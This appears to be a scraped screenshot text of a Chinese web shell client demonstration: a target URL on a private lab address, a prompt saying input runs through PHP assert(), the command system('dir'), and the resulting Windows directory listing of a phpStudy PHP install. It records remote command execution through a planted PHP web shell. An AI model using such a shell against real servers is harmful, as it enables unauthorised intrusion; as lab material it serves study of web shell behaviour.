 请输出url,例如http://192.168.124.141/12.php
http://192.168.124.141/lnng2.php
请输出命令,内部命令执行方式assert(你输入的值)
system('dir'); 提交
驱动器 C 中的卷没有标签。卷的序列号是 9CD1-435C C:\phpstudy\PHPTutorial\php\php-5.4.45-nts 的目录 2020-11-17 18:52
. 2020-11-17 18:52
.. 2015-09-03 00:13 48,128 deplister.exe 2020-11-17 18:05
ext 2016-10-28 15:21 151 extension.ini 2015-09-03 00:13 1,377,280 glib-2.dll 2015-09-03 00:13 16,384 gmodule-2.dll 2015-09-03 00:13 1,020,416
libeay32.dll 2015-09-03 00:13 43,008 libenchant.dll 2015-09-03 00:13 44,544 libenchant_ispell.dll 2015-09-03 00:13 293,888 libenchant_myspell.dll
2015-09-03 00:13 97,792 libpq.dll 2015-09-03 00:13 68,608 libsasl.dll 2015-09-03 00:13 166,400 libssh2.dll 2015-09-03 00:13 53,240
pharcommand.phar 2015-09-03 00:13 53,760 php-cgi.exe 2015-09-03 00:13 25,600 php-win.exe 2015-09-03 00:13 59,904 php.exe 2015-09-03 00:13
2,523 php.gif 2020-11-18 17:30 71,448 php.ini 2015-09-03 00:13 67,260 php.ini-development 2015-09-03 00:13 67,290 php.ini-production
2015-09-03 00:13 6,456,320 php5.dll 2015-09-03 00:13 217,600 ssleay32.dll 21 个文件 10,251,544 字节 3 个目录 16,095,952,896 可用字节